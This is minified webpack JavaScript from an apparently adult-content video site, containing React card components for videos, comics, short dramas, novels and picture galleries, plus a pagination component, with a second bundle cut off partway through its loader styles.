0:e.filter(e=>4===e.tag_type);return(0,f.jsx)(f.Fragment,{children:t.map((e,t)=>(0,f.jsx)(D,{pictureCateItem:e},t))})},re=()=>{const{showIdentityCredentials:e,handleOpenModal:t}=(0,x.A)(),{showAnnouncement:n,handleOpen:i}=u(),a=(0,o.useRef)(null),[r,s]=(0,l.A)(a,{threshold:[0,.05,.1,.115,.125,.135,.145,.15,.2,.21,1]}),c=(0,o.useMemo)(()=>r&&s>.05,[r,s]);return(0,o.useEffect)(()=>{e&&t({showChecked:!0})},[i,t,n,e]),(0,f.jsxs)(te,{children:[(0,f.jsx)(Z.A,{}),(0,f.jsx)(g.fs,{}),(0,f.jsx)(ee.A,{}),(0,f.jsx)(h.A,{}),(0,f.jsx)(g.JJ,{}),(0,f.jsx)(g.XE,{}),(0,f.jsxs)("div",{ref:a,children:[(0,f.jsx)(ne,{}),(0,f.jsx)(ie,{}),(0,f.jsx)(ae,{}),(0,f.jsx)(le,{}),(0,f.jsx)(oe,{}),(0,f.jsx)($.A,{})]}),(0,f.jsx)(se,{showWeightTags:c}),(0,f.jsx)(A,{})]})},se=a().memo(e=>{let{showWeightTags:t}=e;return(0,f.jsx)(Q.A,{showWeightTags:t})})},8323:(e,t,n)=>{n.d(t,{A:()=>g});var i,o,a=n(57528),l=(n(41594),n(68913)),r=n(16495),s=n(74965),c=n(76297),d=n(46320),p=n(88118),u=n(44414);const x=(0,l.Ay)(s.lP)(i||(i=(0,a.A)(["\n  position: relative;\n  height: 200px;\n"]))),h=(0,l.Ay)(s.EY)(o||(o=(0,a.A)(["\n  width: 100%;\n  overflow: hidden;\n  display: -webkit-box;\n  -webkit-line-clamp: 2;\n  -webkit-box-orient: vertical;\n"]))),g=e=>{const{comicsCateItem:t}=e,{tagGroupComics:n}=(0,d.A)(e=>e.vod),i=(null!==t&&void 0!==t&&t.id?t:n[0])||{},o=(0,p.IR)(e.comicsItem||{}),{pic:a="",watchTotal:l,name:g=""}=o,{navigateOpen:m}=(0,c.A)();return(0,u.jsxs)(s.gd,{flexDirection:"column",style:{position:"relative",cursor:"pointer"},onClick:()=>{(0,p.P1)(),m("/comics-chapter/".concat(null===i||void 0===i?void 0:i.id,"/").concat(null===o||void 0===o?void 0:o.id),{state:{comicsItem:o,comicsCateItem:i}})},children:[(0,u.jsxs)(x,{children:[(0,u.jsx)(r.LazyLoadImage,{src:a,width:"100%",height:"100%",style:{borderRadius:"4px"}}),(0,u.jsx)(s.gd,{height:"30px",style:{position:"absolute",padding:"0 5px",bottom:0,borderRadius:"0 0 4px 4px",backgroundImage:"linear-gradient(0deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, 0))"},children:(0,u.jsxs)(s.SY,{width:"auto",children:[(0,u.jsx)(s.rP,{name:"liulan",color:"#fff",style:{fontSize:"12px"}}),(0,u.jsx)(s.EY,{color:"#fff",fontSize:"12px",lineHeight:"12px",ml:"4px",children:l})]})})]}),(0,u.jsx)(s.SY,{height:"auto",children:(0,u.jsx)(h,{color:"text",fontSize:"12px",children:g&&(0,u.jsx)(s.EY,{children:"".concat(g)})})})]})}},11733:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(41594),o=n(23612),a=n(40671),l=n(46320),r=n(88118);const s=e=>{const{autoOpen:t=!1}=e||{},n=(0,a.A)(),{isAuthenticated:s}=(0,l.A)(e=>e.user),{data:c}=(0,l.A)(e=>e.site),{site:d}=c,p=(0,r.S4)(null===d||void 0===d?void 0:d.is_open_qrcode_account),u=JSON.parse(window.sessionStorage.getItem("IdentityCredentials"))||!1;return{handleOpenModal:(0,i.useCallback)(e=>{s&&n((0,o.openModal)({type:"IdentityCredentials",extra:e}))},[n,s]),showIdentityCredentials:(t||"/home"===window.location.pathname)&&!u&&p}}},25333:(e,t,n)=>{n.d(t,{A:()=>d});var i,o,a=n(57528),l=(n(41594),n(68913)),r=n(44414);const s=l.Ay.div(i||(i=(0,a.A)(["\n  width: 100%;\n  padding-bottom: 56.25%;\n  position: relative;\n  overflow: hidden;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n"]))),c=l.Ay.div(o||(o=(0,a.A)(["\n  position: absolute;\n  width: 100%;\n  height: 100%;\n  top: 0;\n  left: 0;\n"]))),d=e=>{let{children:t}=e;return(0,r.jsx)(s,{children:(0,r.jsx)(c,{children:t})})}},32004:(e,t,n)=>{n.d(t,{A:()=>w});var i=n(64467),o=n(58168),a=n(82284),l=n(89379),r=n(80296),s=n(48738),c=n.n(s),d=n(97342),p=n(91478),u=n(82795),x=(n(99424),n(41594)),h=n.n(x);const g={items_per_page:"\u6761/\u9875",jump_to:"\u8df3\u81f3",jump_to_confirm:"\u786e\u5b9a",page:"\u9875",prev_page:"\u4e0a\u4e00\u9875",next_page:"\u4e0b\u4e00\u9875",prev_5:"\u5411\u524d 5 \u9875",next_5:"\u5411\u540e 5 \u9875",prev_3:"\u5411\u524d 3 \u9875",next_3:"\u5411\u540e 3 \u9875",page_size:"\u9875\u7801"};var m=["10","20","50","100"];const v=function(e){var t=e.pageSizeOptions,n=void 0===t?m:t,i=e.locale,l=e.changeSize,s=e.pageSize,d=e.goButton,u=e.quickGo,x=e.rootPrefixCls,g=e.selectComponentClass,v=e.selectPrefixCls,f=e.disabled,b=e.buildOptionText,j=e.showSizeChanger,A=h().useState(""),_=(0,r.A)(A,2),w=_[0],y=_[1],S=function(){return!w||Number.isNaN(w)?void 0:Number(w)},k="function"===typeof b?b:function(e){return"".concat(e," ").concat(i.items_per_page)},C=function(e){""!==w&&(e.keyCode!==p.A.ENTER&&"click"!==e.type||(y(""),null===u||void 0===u||u(S())))},E="".concat(x,"-options");if(!j&&!u)return null;var I=null,z=null,N=null;if(j&&g){var P="object"===(0,a.A)(j)?j:{},Y=P.options,D=P.className,T=Y?void 0:(n.some(function(e){return e.toString()===s.toString()})?n:n.concat([s.toString()]).sort(function(e,t){return(Number.isNaN(Number(e))?0:Number(e))-(Number.isNaN(Number(t))?0:Number(t))})).map(function(e,t){return h().createElement(g.Option,{key:t,value:e.toString()},k(e))});I=h().createElement(g,(0,o.A)({disabled:f,prefixCls:v,showSearch:!1,optionLabelProp:Y?"label":"children",popupMatchSelectWidth:!1,value:(s||n[0]).toString(),getPopupContainer:function(e){return e.parentNode},"aria-label":i.page_size,defaultOpen:!1},"object"===(0,a.A)(j)?j:null,{className:c()("".concat(E,"-size-changer"),D),options:Y,onChange:function(e,t){var n;null===l||void 0===l||l(Number(e)),"object"===(0,a.A)(j)&&(null===(n=j.onChange)||void 0===n||n.call(j,e,t))}}),T)}return u&&(d&&(N="boolean"===typeof d?h().createElement("button",{type:"button",onClick:C,onKeyUp:C,disabled:f,className:"".concat(E,"-quick-jumper-button")},i.jump_to_confirm):h().createElement("span",{onClick:C,onKeyUp:C},d)),z=h().createElement("div",{className:"".concat(E,"-quick-jumper")},i.jump_to,h().createElement("input",{disabled:f,type:"text",value:w,onChange:function(e){y(e.target.value)},onKeyUp:C,onBlur:function(e){d||""===w||(y(""),e.relatedTarget&&(e.relatedTarget.className.indexOf("".concat(x,"-item-link"))>=0||e.relatedTarget.className.indexOf("".concat(x,"-item"))>=0)||null===u||void 0===u||u(S()))},"aria-label":i.page}),i.page,N)),h().createElement("li",{className:E},I,z)};const f=function(e){var t=e.rootPrefixCls,n=e.page,o=e.active,a=e.className,l=e.showTitle,r=e.onClick,s=e.onKeyPress,d=e.itemRender,p="".concat(t,"-item"),u=c()(p,"".concat(p,"-").concat(n),(0,i.A)((0,i.A)({},"".concat(p,"-active"),o),"".concat(p,"-disabled"),!n),a),x=d(n,"page",h().createElement("a",{rel:"nofollow"},n));return x?h().createElement("li",{title:l?String(n):null,className:u,onClick:function(){r(n)},onKeyDown:function(e){s(e,r,n)},tabIndex:0},x):null};var b=function(e,t,n){return n};function j(){}function A(e){var t=Number(e);return"number"===typeof t&&!Number.isNaN(t)&&isFinite(t)&&Math.floor(t)===t}function _(e,t,n){var i="undefined"===typeof e?t:e;return Math.floor((n-1)/i)+1}const w=function(e){var t=e.prefixCls,n=void 0===t?"rc-pagination":t,s=e.selectPrefixCls,m=void 0===s?"rc-select":s,w=e.className,y=e.selectComponentClass,S=e.current,k=e.defaultCurrent,C=void 0===k?1:k,E=e.total,I=void 0===E?0:E,z=e.pageSize,N=e.defaultPageSize,P=void 0===N?10:N,Y=e.onChange,D=void 0===Y?j:Y,T=e.hideOnSinglePage,O=e.align,R=e.showPrevNextJumpers,M=void 0===R||R,K=e.showQuickJumper,W=e.showLessItems,L=e.showTitle,G=void 0===L||L,B=e.onShowSizeChange,F=void 0===B?j:B,J=e.locale,H=void 0===J?g:J,U=e.style,q=e.totalBoundaryShowSizeChanger,V=void 0===q?50:q,X=e.disabled,Q=e.simple,Z=e.showTotal,$=e.showSizeChanger,ee=void 0===$?I>V:$,te=e.pageSizeOptions,ne=e.itemRender,ie=void 0===ne?b:ne,oe=e.jumpPrevIcon,ae=e.jumpNextIcon,le=e.prevIcon,re=e.nextIcon,se=h().useRef(null),ce=(0,d.A)(10,{value:z,defaultValue:P}),de=(0,r.A)(ce,2),pe=de[0],ue=de[1],xe=(0,d.A)(1,{value:S,defaultValue:C,postState:function(e){return Math.max(1,Math.min(e,_(void 0,pe,I)))}}),he=(0,r.A)(xe,2),ge=he[0],me=he[1],ve=h().useState(ge),fe=(0,r.A)(ve,2),be=fe[0],je=fe[1];(0,x.useEffect)(function(){je(ge)},[ge]);var Ae=Math.max(1,ge-(W?3:5)),_e=Math.min(_(void 0,pe,I),ge+(W?3:5));function we(t,i){var o=t||h().createElement("button",{type:"button","aria-label":i,className:"".concat(n,"-item-link")});return"function"===typeof t&&(o=h().createElement(t,(0,l.A)({},e))),o}function ye(e){var t=e.target.value,n=_(void 0,pe,I);return""===t?t:Number.isNaN(Number(t))?be:t>=n?n:Number(t)}var Se=I>pe&&K;function ke(e){var t=ye(e);switch(t!==be&&je(t),e.keyCode){case p.A.ENTER:Ce(t);break;case p.A.UP:Ce(t-1);break;case p.A.DOWN:Ce(t+1)}}function Ce(e){if(function(e){return A(e)&&e!==ge&&A(I)&&I>0}(e)&&!X){var t=_(void 0,pe,I),n=e;return e>t?n=t:e<1&&(n=1),n!==be&&je(n),me(n),null===D||void 0===D||D(n,pe),n}return ge}var Ee=ge>1,Ie=ge<_(void 0,pe,I);function ze(){Ee&&Ce(ge-1)}function Ne(){Ie&&Ce(ge+1)}function Pe(){Ce(Ae)}function Ye(){Ce(_e)}function De(e,t){if("Enter"===e.key||e.charCode===p.A.ENTER||e.keyCode===p.A.ENTER){for(var n=arguments.length,i=new Array(n>2?n-2:0),o=2;o<n;o++)i[o-2]=arguments[o];t.apply(void 0,i)}}function Te(e){"click"!==e.type&&e.keyCode!==p.A.ENTER||Ce(be)}var Oe=null,Re=(0,u.A)(e,{aria:!0,data:!0}),Me=Z&&h().createElement("li",{className:"".concat(n,"-total-text")},Z(I,[0===I?0:(ge-1)*pe+1,ge*pe>I?I:ge*pe])),Ke=null,We=_(void 0,pe,I);if(T&&I<=pe)return null;var Le=[],Ge={rootPrefixCls:n,onClick:Ce,onKeyPress:De,showTitle:G,itemRender:ie,page:-1},Be=ge-1>0?ge-1:0,Fe=ge+1<We?ge+1:We,Je=K&&K.goButton,He="object"===(0,a.A)(Q)?Q.readOnly:!Q,Ue=Je,qe=null;Q&&(Je&&(Ue="boolean"===typeof Je?h().createElement("button",{type:"button",onClick:Te,onKeyUp:Te},H.jump_to_confirm):h().createElement("span",{onClick:Te,onKeyUp:Te},Je),Ue=h().createElement("li",{title:G?"".concat(H.jump_to).concat(ge,"/").concat(We):null,className:"".concat(n,"-simple-pager")},Ue)),qe=h().createElement("li",{title:G?"".concat(ge,"/").concat(We):null,className:"".concat(n,"-simple-pager")},He?be:h().createElement("input",{type:"text",value:be,disabled:X,onKeyDown:function(e){e.keyCode!==p.A.UP&&e.keyCode!==p.A.DOWN||e.preventDefault()},onKeyUp:ke,onChange:ke,onBlur:function(e){Ce(ye(e))},size:3}),h().createElement("span",{className:"".concat(n,"-slash")},"/"),We));var Ve=W?1:2;if(We<=3+2*Ve){We||Le.push(h().createElement(f,(0,o.A)({},Ge,{key:"noPager",page:1,className:"".concat(n,"-item-disabled")})));for(var Xe=1;Xe<=We;Xe+=1)Le.push(h().createElement(f,(0,o.A)({},Ge,{key:Xe,page:Xe,active:ge===Xe})))}else{var Qe=W?H.prev_3:H.prev_5,Ze=W?H.next_3:H.next_5,$e=ie(Ae,"jump-prev",we(oe,"prev page")),et=ie(_e,"jump-next",we(ae,"next page"));M&&(Oe=$e?h().createElement("li",{title:G?Qe:null,key:"prev",onClick:Pe,tabIndex:0,onKeyDown:function(e){De(e,Pe)},className:c()("".concat(n,"-jump-prev"),(0,i.A)({},"".concat(n,"-jump-prev-custom-icon"),!!oe))},$e):null,Ke=et?h().createElement("li",{title:G?Ze:null,key:"next",onClick:Ye,tabIndex:0,onKeyDown:function(e){De(e,Ye)},className:c()("".concat(n,"-jump-next"),(0,i.A)({},"".concat(n,"-jump-next-custom-icon"),!!ae))},et):null);var tt=Math.max(1,ge-Ve),nt=Math.min(ge+Ve,We);ge-1<=Ve&&(nt=1+2*Ve),We-ge<=Ve&&(tt=We-2*Ve);for(var it=tt;it<=nt;it+=1)Le.push(h().createElement(f,(0,o.A)({},Ge,{key:it,page:it,active:ge===it})));if(ge-1>=2*Ve&&3!==ge&&(Le[0]=h().cloneElement(Le[0],{className:c()("".concat(n,"-item-after-jump-prev"),Le[0].props.className)}),Le.unshift(Oe)),We-ge>=2*Ve&&ge!==We-2){var ot=Le[Le.length-1];Le[Le.length-1]=h().cloneElement(ot,{className:c()("".concat(n,"-item-before-jump-next"),ot.props.className)}),Le.push(Ke)}1!==tt&&Le.unshift(h().createElement(f,(0,o.A)({},Ge,{key:1,page:1}))),nt!==We&&Le.push(h().createElement(f,(0,o.A)({},Ge,{key:We,page:We})))}var at=function(e){var t=ie(e,"prev",we(le,"prev page"));return h().isValidElement(t)?h().cloneElement(t,{disabled:!Ee}):t}(Be);if(at){var lt=!Ee||!We;at=h().createElement("li",{title:G?H.prev_page:null,onClick:ze,tabIndex:lt?null:0,onKeyDown:function(e){De(e,ze)},className:c()("".concat(n,"-prev"),(0,i.A)({},"".concat(n,"-disabled"),lt)),"aria-disabled":lt},at)}var rt,st,ct=function(e){var t=ie(e,"next",we(re,"next page"));return h().isValidElement(t)?h().cloneElement(t,{disabled:!Ie}):t}(Fe);ct&&(Q?(rt=!Ie,st=Ee?0:null):st=(rt=!Ie||!We)?null:0,ct=h().createElement("li",{title:G?H.next_page:null,onClick:Ne,tabIndex:st,onKeyDown:function(e){De(e,Ne)},className:c()("".concat(n,"-next"),(0,i.A)({},"".concat(n,"-disabled"),rt)),"aria-disabled":rt},ct));var dt=c()(n,w,(0,i.A)((0,i.A)((0,i.A)((0,i.A)((0,i.A)({},"".concat(n,"-start"),"start"===O),"".concat(n,"-center"),"center"===O),"".concat(n,"-end"),"end"===O),"".concat(n,"-simple"),Q),"".concat(n,"-disabled"),X));return h().createElement("ul",(0,o.A)({className:dt,style:U,ref:se},Re),Me,at,Q?qe:Le,ct,h().createElement(v,{locale:H,rootPrefixCls:n,disabled:X,selectComponentClass:y,selectPrefixCls:m,changeSize:function(e){var t=_(e,pe,I),n=ge>t&&0!==t?t:ge;ue(e),je(n),null===F||void 0===F||F(ge,e),me(n),null===D||void 0===D||D(n,e)},pageSize:pe,pageSizeOptions:te,quickGo:Se?Ce:null,goButton:Ue,showSizeChanger:ee}))}},55166:(e,t,n)=>{n.d(t,{A:()=>w});var i,o=n(57528),a=n(41594),l=n(68913),r=n(27160),s=n(79561),c=n(16495),d=n(9798),p=n(15120),u=n(44414);const x=l.Ay.div(i||(i=(0,o.A)(["\n  width: 100%;\n  height: 100%;\n  position: absolute;\n  top: 0;\n  left: 0;\n  display: ",";\n  background-color: rgba(0, 0, 0, 0.5);\n  background-image: ",";\n  background-size: ","px;\n  background-position:","px center;\n"])),e=>e.visible?"block":"none",e=>e.bgi?"url(".concat(e.bgi,")"):"none",e=>e.bgs||0,e=>-e.bpx||0),h=e=>{var t;let{src:n="",visible:i}=e;const[o,l]=(0,a.useState)(!1),[r,s]=(0,a.useState)(0),[c,h]=(0,a.useState)(null),g=(0,a.useRef)(),{image:m,imageLoaded:v}=(0,p.Ay)({src:n});(0,a.useEffect)(()=>{v?(l(!1),h(m)):l(!0)},[m,v]),(0,a.useEffect)(()=>{if(c){let e=setInterval(()=>{s(e=>e>=20?0:e+1)},600);return()=>{clearInterval(e)}}},[c]);const f=null===g||void 0===g||null===(t=g.current)||void 0===t?void 0:t.offsetWidth;return(0,u.jsx)(x,{visible:i,ref:g,bgi:c,bpx:r*f,bgs:20*f,children:o&&(0,u.jsx)(d.A,{})})};var g,m,v=n(74965),f=n(25333),b=n(76297),j=n(88118);const A=(0,l.Ay)(v.lP)(g||(g=(0,o.A)(["\n  min-width: 30px;\n  width: auto;\n  height: 20px;\n  background-color: ",";\n  border-radius: 3px;\n  padding: 0 2px;\n  position: absolute;\n  right: 5px;\n  top: 5px;\n"])),e=>e.theme.colors.active),_=(0,l.Ay)(v.EY)(m||(m=(0,o.A)(["\n  width: 100%;\n  overflow: hidden;\n  display: -webkit-box;\n  -webkit-line-clamp: 2;\n  -webkit-box-orient: vertical;\n"]))),w=e=>{const t=(0,j.Xc)(e.videoItem||{}),{videoPreviewId:i,toggleVideoPreview:o}=(0,a.useContext)(s.Ay),{pic:l="",watchTotal:d,timeTotal:p,video_price:x,is_vip_video:g,is_svip_video:m,is_on_demand_video:w,type_name:y="",name:S="",id:k,preview_url:C}=t,{navigateOpen:E}=(0,b.A)(),I=i==="".concat(k,"_").concat(e.scope);return(0,u.jsxs)(v.Om,{style:{position:"relative",cursor:"pointer"},onClick:()=>{(0,j.P1)(),E("/video-details/".concat(t.id),{state:{videoItem:t}})},children:[(0,u.jsxs)(f.A,{children:[(0,u.jsx)(c.LazyLoadImage,{src:l,width:"100%",height:"100%",style:{borderRadius:"4px",objectFit:"cover"}}),I&&(0,u.jsx)(h,{visible:I,src:C}),Boolean(C)&&(0,u.jsx)(v.lP,{width:"24px",height:"24px",borderRadius:"50%",bg:"rgba(0, 0, 0, .3)",onClick:t=>{t.stopPropagation(),C?o("".concat(k,"_").concat(e.scope)):r.y8.show({duration:2e3,content:"\u89c6\u9891\u9884\u89c8\u94fe\u63a5\u4e0d\u5b58\u5728"})},style:{position:"absolute",left:"5px",top:"5px"},children:(0,u.jsx)(v.rP,{name:"dj",color:"#fff",style:{fontSize:"12px"}})}),g&&(0,u.jsx)(A,{children:(0,u.jsx)(v.EY,{color:"#fff",fontWeight:"700",fontSize:"12px",children:"VIP"})}),m&&(0,u.jsx)(A,{children:(0,u.jsx)(v.EY,{color:"#fff",fontWeight:"700",fontSize:"12px",children:"\u7981\u533a"})}),w&&(0,u.jsxs)(A,{children:[(0,u.jsx)(v.E9,{src:n(72892),width:"14px",height:"auto",mr:"2px"}),(0,u.jsx)(v.EY,{color:"#fff",fontWeight:"700",fontSize:"12px",children:x})]}),(0,u.jsxs)(v.gd,{height:"30px",style:{position:"absolute",padding:"0 5px",bottom:0,borderRadius:"0 0 4px 4px",backgroundImage:"linear-gradient(0deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, 0))"},children:[(0,u.jsxs)(v.SY,{width:"auto",children:[(0,u.jsx)(v.rP,{name:"liulan",color:"#fff",style:{fontSize:"12px"}}),(0,u.jsx)(v.EY,{color:"#fff",fontSize:"12px",lineHeight:"12px",ml:"4px",children:d})]}),(0,u.jsxs)(v.SY,{width:"auto",children:[(0,u.jsx)(v.rP,{name:"jl",color:"#fff",style:{fontSize:"12px"}}),(0,u.jsx)(v.EY,{color:"#fff",fontSize:"12px",lineHeight:"12px",ml:"4px",children:p})]})]})]}),(0,u.jsx)(v.SY,{height:"auto",children:(0,u.jsxs)(_,{color:"text",fontSize:"12px",children:[y&&(0,u.jsx)(v.EY,{children:"[".concat(y,"]")}),S&&(0,u.jsx)(v.EY,{children:"".concat(S)})]})})]})}},57424:(e,t,n)=>{n.d(t,{A:()=>v});var i=n(53986),o=n(57528),a=(n(41594),n(68913)),l=n(16495),r=n(74965),s=n(76297),c=n(46320),d=n(88118),p=n(44414);const u=["arrangement","height","width"];var x,h;const g=(0,a.Ay)(r.lP)(x||(x=(0,o.A)(["\n  position: relative;\n"]))),m=(0,a.Ay)(r.EY)(h||(h=(0,o.A)(["\n  width: 100%;\n  overflow: hidden;\n  display: -webkit-box;\n  -webkit-line-clamp: ",";\n  -webkit-box-orient: vertical;\n"])),e=>e.list||2),v=e=>{let{arrangement:t="column",height:n="236px",width:o="100%"}=e,x=(0,i.A)(e,u);const{skitCateItem:h}=x,{tagGroupSkit:v}=(0,c.A)(e=>e.vod),f=(null!==h&&void 0!==h&&h.id?h:v[0])||{},b=(0,d.lM)(x.skitItem||{}),{pic:j="",episode_count:A,pubdate:_,name:w="",description:y=""}=b,S=b.tag||[],{navigateOpen:k}=(0,s.A)(),C=(0,a.DP)();return(0,p.jsxs)(r.gd,{flexDirection:t,style:{position:"relative",cursor:"pointer"},gap:"10px",onClick:()=>{(0,d.P1)(),k("/skit-details/".concat((null===f||void 0===f?void 0:f.id)||0,"/").concat(null===b||void 0===b?void 0:b.id,"/0"),{state:{skitItem:b,skitCateItem:f}})},children:[(0,p.jsxs)(g,{height:n,width:o,children:[(0,p.jsx)(l.LazyLoadImage,{src:j,width:"100%",height:"100%",style:{borderRadius:"6px",objectFit:"cover"}}),Boolean(null===h||void 0===h?void 0:h.name)&&(0,p.jsx)(r.lP,{minWidth:"40px",width:"auto",padding:"0 5px",height:"26px",borderRadius:"6px 0 6px 0",fontSize:"11px",bg:"rgba(0, 0, 0, .6)",color:"#fff",style:{position:"absolute",left:"0",top:"0"},children:null===h||void 0===h?void 0:h.name}),(0,p.jsx)(r.lP,{width:"40px",height:"26px",borderRadius:"0 6px 0 6px",fontSize:"11px",bg:"#ea445b",color:"#fff",style:{position:"absolute",right:"0",top:"0"},children:"\u65b0\u5267"}),(0,p.jsxs)(r.gd,{height:"30px",style:{position:"absolute",padding:"0 5px",bottom:0,borderRadius:"0 0 4px 4px",backgroundImage:"linear-gradient(0deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, 0))"},children:[(0,p.jsx)(r.SY,{width:"auto",gap:"4px",children:(0,p.jsx)(r.EY,{color:"#fff",fontSize:"12px",lineHeight:"12px",children:(0,d.Yq)(_,"MM-DD")})}),(0,p.jsx)(r.SY,{width:"auto",gap:"4px",children:(0,p.jsxs)(r.EY,{color:"#fff",fontSize:"12px",lineHeight:"12px",children:["\u5168",A,"\u96c6"]})})]})]}),"column"===t&&(0,p.jsx)(r.SY,{height:"auto",children:(0,p.jsx)(m,{color:"text",fontSize:"12px",children:w&&(0,p.jsx)(r.EY,{children:"".concat(w)})})}),"row"===t&&(0,p.jsxs)(r.gd,{flex:"1",flexDirection:"column",alignItems:"flex-start",children:[(0,p.jsx)(m,{color:"text",fontSize:"14px",fontWeight:"600",children:w&&(0,p.jsx)(r.EY,{children:"".concat(w)})}),y&&(0,p.jsx)(m,{color:"sub_text",fontSize:"12px",list:4,children:y}),(0,p.jsx)(r.xA,{gridTemplateColumns:"repeat(5, 1fr)",gridGap:"5px",children:S.map((e,t)=>(0,p.jsx)(r.lP,{height:"24px",borderRadius:"12px",border:"1px solid ".concat(C.colors.border),color:"text",fontSize:"11px",onClick:t=>{t.stopPropagation(),k("/skit-list/tag/".concat(e.id))},children:e.name},t))})]})]})}},61973:(e,t,n)=>{n.d(t,{A:()=>u});var i,o=n(57528),a=(n(41594),n(68913)),l=n(74965),r=n(76297),s=n(46320),c=n(88118),d=n(44414);const p=(0,a.Ay)(l.EY)(i||(i=(0,o.A)(["\n  width: 100%;\n  overflow: hidden;\n  display: -webkit-box;\n  -webkit-line-clamp: 1;\n  -webkit-box-orient: vertical;\n"]))),u=e=>{const{novelCateItem:t}=e,{tagGroupNovel:n}=(0,s.A)(e=>e.vod),i=(null!==t&&void 0!==t&&t.id?t:n[0])||{},o=(0,c.IR)(e.novelItem),{name:u,description:x}=o,h=(0,a.DP)(),{navigateOpen:g}=(0,r.A)();return(0,d.jsxs)(l.so,{height:"auto",flexDirection:"column",borderBottom:"1px solid ".concat(h.colors.border),padding:"5px 0",style:{position:"relative",cursor:"pointer"},onClick:()=>{(0,c.P1)(),g("/novel-chapter/".concat(null===i||void 0===i?void 0:i.id,"/").concat(null===o||void 0===o?void 0:o.id),{state:{novelItem:o,novelCateItem:i}})},children:[(0,d.jsxs)(l.EY,{fontSize:"16px",fontWeight:"bold",color:"text",lineHeight:"24px",children:[t.name?"[".concat(t.name,"]"):""," ",u]}),(0,d.jsx)(l.SY,{height:"auto",children:(0,d.jsx)(p,{color:"sub_text",fontSize:"12px",lineHeight:"24px",children:x&&(0,d.jsx)(l.EY,{children:"".concat(x)})})})]})}},72892:(e,t,n)=>{e.exports=n.p+"static/media/gold-ingot.9d348c1b178f6a0adbc0.png"},82433:(e,t,n)=>{n.d(t,{A:()=>g});var i,o,a=n(57528),l=(n(41594),n(68913)),r=n(16495),s=n(74965),c=n(76297),d=n(46320),p=n(88118),u=n(44414);const x=(0,l.Ay)(s.lP)(i||(i=(0,a.A)(["\n  position: relative;\n  height: 200px;\n"]))),h=(0,l.Ay)(s.EY)(o||(o=(0,a.A)(["\n  width: 100%;\n  overflow: hidden;\n  display: -webkit-box;\n  -webkit-line-clamp: 2;\n  -webkit-box-orient: vertical;\n"]))),g=e=>{const{pictureCateItem:t}=e,n=(0,p.IR)(e.pictureItem||{}),{tagGroupPicture:i}=(0,d.A)(e=>e.vod),o=(null!==t&&void 0!==t&&t.id?t:i[0])||{},{pic:a="",watchTotal:l,description:g="",name:m="",updated:v="",image_count:f=0}=n,{navigateOpen:b}=(0,c.A)();return(0,u.jsxs)(s.gd,{flexDirection:"column",style:{position:"relative",cursor:"pointer"},onClick:()=>{(0,p.P1)(),b("/picture-details/".concat(null===o||void 0===o?void 0:o.id,"/").concat(null===n||void 0===n?void 0:n.id),{state:{pictureItem:n,pictureCateItem:o}})},children:[(0,u.jsxs)(x,{children:[(0,u.jsx)(r.LazyLoadImage,{src:a,width:"100%",height:"100%",style:{borderRadius:"4px"}}),(0,u.jsx)(s.gd,{height:"30px",style:{position:"absolute",padding:"0 5px",bottom:0,borderRadius:"0 0 4px 4px",backgroundImage:"linear-gradient(0deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, 0))"},children:(0,u.jsxs)(s.SY,{width:"auto",children:[(0,u.jsx)(s.rP,{name:"liulan",color:"#fff",style:{fontSize:"12px"}}),(0,u.jsx)(s.EY,{color:"#fff",fontSize:"12px",lineHeight:"12px",ml:"4px",children:l})]})})]}),(0,u.jsxs)(s.Om,{height:"auto",children:[(0,u.jsx)(s.SY,{height:"auto",mt:"4px",children:(0,u.jsxs)(h,{color:"text",fontSize:"12px",children:[m&&(0,u.jsx)(s.EY,{children:"".concat(m)}),g&&(0,u.jsx)(s.EY,{children:"[".concat(g,"]")})]})}),(0,u.jsxs)(s.gd,{height:"auto",mt:"4px",children:[(0,u.jsxs)(s.lP,{height:"14px",width:"auto",padding:"0 10px",borderRadius:"7px",bg:"active",color:"#fff",fontSize:"11px",children:[f,"P"]}),(0,u.jsx)(s.EY,{fontSize:"11px",color:"sub_text",children:(0,p.Yq)(v,"YYYY-MM-DD")})]})]})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/8439.37f1fd53.js
body_size: 20472
content:
/*! For license information please see 8439.37f1fd53.js.LICENSE.txt */
(self.webpackChunkporn=self.webpackChunkporn||[]).push([[8439],{132:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.staged=void 0;const o=r(n(41594));function i(e){return"function"===typeof e?o.default.createElement(a,{stage:e}):e}function a(e){return i(e.stage())}t.staged=function(e){return function(t,n){return i(e(t,n))}}},6535:()=>{},6538:(e,t,n)=>{"use strict";e.exports=n(60759)},10247:(e,t,n)=>{"use strict";n.d(t,{I9:()=>De,Oz:()=>ie,S9:()=>We,YT:()=>Ve,ce:()=>Te,jl:()=>_e,lv:()=>Pe,nE:()=>me,oB:()=>Ue,pZ:()=>Je,q0:()=>de});var r,o,i,a,s,c,u,d,l,f,p,h,m,g,v,y,b,_,S,E,A,w,P,R,C,O,T,x,I,j,N,D,L,k,z,W,B,M=n(41594),F=n(68913),H=40,U="#333",G=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Y=function(e,t){return Math.round(e*Math.pow(10,t))/Math.pow(10,t)},K=function(e,t){return void 0===t&&(t=e),(0,F.AH)(r||(r=G(["\n  width: ",";\n  height: ",";\n"],["\n  width: ",";\n  height: ",";\n"])),e,t)},X=function(e){return K(e+"px")},V=function(e){var t=e.size;return X(t)},q=function(e){var t=e.color;return(0,F.AH)(o||(o=G(["\n  background-color: ",";\n"],["\n  background-color: ",";\n"])),t)},Z=function(e){var t=e.size,n=void 0===t?0:t;return(0,F.AH)(i||(i=G(["\n  margin: ","px auto;\n"],["\n  margin: ","px auto;\n"])),n)},$=function(e){return(0,F.AH)(a||(a=G(["\n    animation-delay: ","s;\n  "],["\n    animation-delay: ","s;\n  "])),e)},J=function(e){var t=e.delay;return $(t)},Q=function(e){return Array.from(new Array(e).keys())},ee=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},te=(0,F.i7)(s||(s=ee(["\n  100% {\n    transform: rotate(360deg);\n  }\n"],["\n  100% {\n    transform: 